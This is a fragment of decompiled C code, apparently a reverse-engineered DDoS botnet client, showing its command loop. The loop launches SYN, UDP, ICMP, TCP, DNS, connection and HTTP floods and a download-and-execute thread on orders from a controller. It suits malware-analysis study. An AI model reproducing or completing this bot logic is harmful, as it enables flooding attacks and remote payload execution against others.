 while ( 1 )
{
  CC_info.CC_control_code = 0;
  memset(&CC_info.CC_control_arg_4_str, 0, 0x134u);
  find_flood_kind((int)&CC_info, &buf + v22, &buf_ptr_pos);
  Available_flag = 1;
  v66 = 0;
  memset(&v67, 0, 0x31u);
  v56 = 0;
  v57 = 0;
  v58 = 0;
  v23 = 0;
  v24 = 0;
  aPort = 0;
  switch ( CC_info.CC_control_code )
  {
    case 1:
      for ( i = 0; i < 10 * CC_info.CC_attack_count; ++i )
        CreateThread(0, 0, SYN_Flood, &CC_info, 0, 0);
      break;
    case 2:
      for ( j = 0; j < CC_info.CC_attack_count; ++j )
        CreateThread(0, 0, UDP_Flood, &CC_info, 0, 0);
      break;
    case 3:
      for ( k = 0; k < CC_info.CC_attack_count; ++k )
        CreateThread(0, 0, ICMP_Flood, &CC_info, 0, 0);
      break;
    case 4:
      for ( l = 0; l < CC_info.CC_attack_count; ++l )
        CreateThread(0, 0, TCP_Flood, &CC_info, 0, 0);
      break;
    case 6:
      for ( m = 0; m < CC_info.CC_attack_count; ++m )
        CreateThread(0, 0, DNS_Flood, &CC_info, 0, 0);
      break;
    case 7:
      for ( n = 0; n < CC_info.CC_attack_count; ++n )
        CreateThread(0, 0, CON_Flood, &CC_info, 0, 0);
      break;
    case 5:
    case 8:
    case 0xA:
      for ( ii = BYTE3(CC_info.field_8); ii != '/'; ii = *((_BYTE *)&CC_info.url_attack + v23++) )
      {
        if ( ii == ':' )
          break;
        if ( v23 > '2' )
          break;
        *(&v66 + v23) = ii;
      }
      v32 = gethostbyname(&v66);
      if ( v32 && !strcmp((const char *)&CC_info.CC_attack_address, (const char *)&unk_40F9CD) )
        sprintf(
          (char *)&CC_info.CC_attack_address,
          "%d.%d.%d.%d",
          **v32->h_addr_list,
          (*v32->h_addr_list)[1],
          (*v32->h_addr_list)[2],
          (*v32->h_addr_list)[3]);
      if ( *((_BYTE *)&CC_info.field_8 + v23 + 3) == ':' )
      {
        v33 = *((_BYTE *)&CC_info.url_attack + v23);
        v34 = (char *)&CC_info.url_attack + v23;
        if ( v33 != '/' )
        {
          do
          {
            if ( v24 > 0xA )
              break;
            ++v34;
            *(&aPort + v24) = v33;
            v33 = *v34;
            ++v24;
          }
          while ( *v34 != '/' );
        }
        CC_info.CC_attack_port = atoi(&aPort);
      }
      else
      {
        CC_info.CC_attack_port = 80;
      }
      v35 = 0;
      for ( dword_415160 = 0; v35 < CC_info.CC_attack_count; ++v35 )
      {
        if ( CC_info.CC_control_code == 10 )
        {
          CreateThread(0, 0, CC_attack_exec_fakeIE, &CC_info, 0, 0);
          Sleep(0x64u);
          ++dword_415160;
        }
        else
        {
          CreateThread(0, 0, HTTP_CC_Flood, &CC_info, 0, 0);
        }
      }
      break;
    case 9:
      CreateThread(0, 0, CC_attack_exec_dl, &CC_info, 0, 0);
      break;
    default:
      break;
  }
  Sleep(0x3E8u);
  if ( ++hObjecta >= atoi(&cc_control_arg_0) )
    break;
  v22 = buf_ptr_pos;
}